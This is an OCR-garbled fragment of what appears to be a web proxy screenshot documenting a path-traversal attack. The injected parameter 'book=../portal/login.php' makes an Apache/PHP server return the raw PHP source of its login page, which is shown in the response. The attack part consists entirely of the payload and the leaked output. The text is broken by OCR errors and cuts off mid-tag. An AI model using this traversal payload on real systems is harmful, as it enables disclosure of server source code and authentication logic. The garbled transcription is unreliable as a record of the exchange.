 book=../portal/login.php&method=1
Search...
esponse
retty Raw Render \n Actions
HTTP/1.1 200 OK
Date: Tue, 23 Feb 2021 09:42:08 GMT
Server: Apache/2.4.46 (Win64) OpenSSL/1.1.1h PHP/8.0.1
X-Powered-By: PHP/8.0.1
Content-Length: 2969
Connection: close
Content-Type: text/html; charset=UTF-8
"<?php\r\nrequire_once 'authController.php'; \r\n?>
\r\n<html lang=\"en\">
\r\n <head>
\r\n <title>
Binary<\/title>
\r\n <meta charset=\"utf-8\">
\r\n <meta http-equiv=\"X-UA-Compatible\" content=\"IE=edge\">
\r\n <meta name=\"viewport\" content=\"width=device-width, initial-scale=1